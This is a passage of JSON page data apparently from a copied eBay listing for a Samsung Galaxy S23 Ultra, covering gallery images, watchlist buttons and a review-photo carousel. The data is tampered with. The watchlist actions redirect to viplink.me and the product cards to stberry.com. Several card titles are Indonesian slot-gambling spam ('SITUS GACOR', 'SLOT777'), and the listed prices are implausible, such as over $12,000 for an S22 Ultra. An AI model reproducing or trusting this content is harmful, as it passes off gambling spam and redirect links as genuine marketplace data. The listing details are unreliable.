                                  "width": 1102
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "24 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1600,
                                  "width": 106
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "25 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              }],
                            "nav": {
                              "enabled": false,
                              "nextTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Next image - Item images thumbnails"
                                }]
                              },
                              "prevTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Previous image - Item images thumbnails"
                                }]
                              },
                              "close": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Close image gallery."
                                }]
                              },
                              "gallery": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Item image. Zoom in."
                                }]
                              },
                              "enlarge": null,
                              "expandButton": {
                                "_type": "IconButton",
                                "accessibilityText": "Opens image gallery"
                              }
                            },
                            "photosLabel": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "25 Photos"
                              }]
                            },
                            "stockImageAvailable": true,
                            "mainViewWatchAction": {
                              "_type": "ToggleAction",
                              "additionalParamKeyValues": {
                                "watch_already_in_list": "Item is already in your watchlist",
                                "watch_fail": "Something went wrong. Item not added to watchlist.",
                                "watch_select_sku_error": "Please select options for watching",
                                "watch_remove_action_error": "Unable to remove from watchlist",
                                "unwatch_fail": "Something went wrong. Item is still in your watchlist.",
                                "watch_overflow": "You have exceeded the limit",
                                "watch_list_already_full": "Watchlist is full"
                              },
                              "onCallToAction": {
                                "_type": "CallToAction",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_CTA_WATCHING",
                                  "params": {
                                    "srt": "${csrfToken}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "csrfApp": "myebaynode",
                                    "csrfCommand": "MyEbayNode_AjaxHandler_unwatch_GET",
                                    "isMsku": "true",
                                    "presentationType": "OPEN_VIEW",
                                    "varId": "676453543141",
                                    "moduleKey": "PICTURE_PANEL_WATCHING"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "itm": "406125476878",
                                      "var": "676453543141",
                                      "isMsku": "true",
                                      "moduledtl": "mi:2570|li:180878",
                                      "unwatch": "2",
                                      "sid": "p2349526.m2570.l180878"
                                    }
                                  }],
                                  "URL": "https://viplink.me/pablo77"
                                },
                                "accessibilityText": "Remove from watchlist",
                                "actionId": "WATCH"
                              },
                              "offCallToAction": {
                                "_type": "CallToAction",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_WATCH_SIGNIN",
                                  "params": {
                                    "srt": "${csrfToken}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "csrfApp": "myebaynode",
                                    "watchListName": "Watchlist",
                                    "csrfCommand": "MyEbayNode_AjaxHandler_watch_GET",
                                    "isMsku": "true",
                                    "presentationType": "OPEN_VIEW",
                                    "varId": "676453543141",
                                    "moduleKey": "PICTURE_PANEL_WATCH"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "itm": "406125476878",
                                      "watch": "2",
                                      "var": "676453543141",
                                      "isMsku": "true",
                                      "moduledtl": "mi:2570|li:180878",
                                      "sid": "p2349526.m2570.l180878"
                                    }
                                  }],
                                  "URL": "https://viplink.me/pablo77"
                                },
                                "accessibilityText": "Add to watchlist",
                                "actionId": "WATCH"
                              },
                              "initialState": "OFF"
                            },
                            "itemId": "406125476878"
                          },
                          "BESTSELLING": {
                            "_type": "PRODUCTS_LIST",
                            "meta": {
                              "name": "BestSellingModel",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4475|li:8294"
                                }
                              }]
                            },
                            "containers": [{
                              "_type": "CardContainer",
                              "controls": {
                                "carousel": {
                                  "_type": "CarouselControls",
                                  "batchSize": 3,
                                  "previous": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "HSCROLL",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:8295"
                                      }
                                    }],
                                    "accessibilityText": "Previous slide - Photos from reviews"
                                  },
                                  "next": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "HSCROLL",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:8295"
                                      }
                                    }],
                                    "accessibilityText": "Next slide - Photos from reviews"
                                  },
                                  "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews",
                                  "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews"
                                }
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Photos from reviews"
                                }]
                              },
                              "seeAll": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "See all"
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l9925"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:9925"
                                    }
                                  }],
                                  "URL": "https://stberry.com/"
                                }
                              },
                              "cards": [{
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://stberry.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/36AAAOSw8SFktZfb/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12325.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$12325.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12300.00 Used"
                                    }],
                                    "accessibilityText": "$12300.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "3.7 out of 5 stars based on 18 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "3.7"
                                      }],
                                      "value": 3.7
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(18)"
                                      }],
                                      "value": 18
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://stberry.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/MRYAAOSwGl9kR7aU/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$123 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$123 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12361.00 Used"
                                    }],
                                    "accessibilityText": "$12361.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.9 out of 5 stars based on 35 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.9"
                                      }],
                                      "value": 4.9
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(35)"
                                      }],
                                      "value": 35
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://stberry.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/kPAAAOSwJJFmtevx/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12385.66 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$12385.66 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12320.00 Used"
                                    }],
                                    "accessibilityText": "$12320.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.3 out of 5 stars based on 18 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.3"
                                      }],
                                      "value": 4.3
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(18)"
                                      }],
                                      "value": 18
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://stberry.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SLOT777"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "SLOT777",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$777.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$777.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12349.99 Used"
                                    }],
                                    "accessibilityText": "$12349.99 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.7 out of 5 stars based on 6 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.7"
                                      }],
                                      "value": 4.7
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(6)"
                                      }],
                                      "value": 6
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://stberry.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Online"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Slot Online",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$123.88 New",
                                      "styles": ["BOLD"]
                                    }],
